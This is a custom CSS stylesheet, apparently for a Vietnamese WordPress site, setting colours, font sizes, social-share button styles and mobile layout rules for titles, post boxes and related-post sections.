.title-small{
        color: #05939c;
}
.title-home{
    font-size:29px;
    text-align: center;
    margin-bottom:0px;
}
.div-feeback .icon-box {
        margin-top: 10px;
    padding:10px;
    box-shadow: 0 0 5px rgba(0,0,0,.15)
} 
.title-xanh{
    color: #05939c;
}
.title-trang{
    color: white;
}
.section-giang-vien .flickity-button {
    display: none;
}
.div-no-padding{
    padding-bottom: 0px !important;
}
.row-block-header h4{
    font-size:15px;
}
.row-block-header p{
    font-size:15px;
}
.is-divider{
    display: none;
}

/*Màu sắc button*/
.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important;
}
.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {
color: #fff;
    background-color: #446084;
    border-color: #446084;
}
.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {
	color: white !important;
   background : #2478ba !important;
    border-color: #2478ba;
}
.button.email,.button.email:not(.is-outline), .button.email:hover {
    color: #fff;
    background-color: black !important;
    border-color: black !important;
}
.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {
color: #fff !important;
    background-color: #cb2320  !important;
    border-color: #cb2320  !important;
}

.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {
color: #fff !important;
    background-color: #dd4e31 !important;
    border-color: #dd4e31  !important;
}
.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {
color: #fff !important;
    background-color: #0072b7 !important;
    border-color: #0072b7     !important;
}

.single-date{
        border-bottom: 1px dashed #ededed;
}
h1.entry-title{
    font-size: 24px !important;
}
/*Kết thúc màu sắc*/



footer.entry-meta {

    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    
}

.entry-content img{
	width: auto !important
}
.duong-line {
    background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;
    height: 12px;
    margin-top: 5px;
    overflow: hidden;
}
.related-post h7{
	font-weight: bold;
	    font-size: 18px;
    float: left;
    margin: -8px 20px 0 0;
}

@media(max-width: 855px){
    .box-vertical  .box-image {
    margin-right: 9px;
    width: 33% !important;
    float: left;
}
    .box-vertical .box-text {
    padding-top: 0px;
    margin-right: 0px;
    /* width: 66%; */
    padding-bottom: 0px;
    padding-left: 124px;
    padding-right: 2px;
}
    .title-home {
    font-size: 18px;}
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .post-item img{border-radius:5px;}